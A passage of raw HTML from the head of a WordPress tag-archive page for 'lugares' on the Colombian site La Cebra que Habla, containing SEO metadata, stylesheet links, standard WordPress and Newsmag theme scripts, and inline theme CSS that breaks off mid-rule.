

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/lugares/
body_size: 16972
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>lugares Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/lugares/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="lugares Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/lugares/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="lugares Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/lugares/#webpage","url":"https://lacebraquehabla.com/tag/lugares/","name":"lugares Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; lugares RSS de la etiqueta" href="https://lacebraquehabla.com/tag/lugares/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"2d532f8ba0","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"2d532f8ba0","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/1155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4c455d8350";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
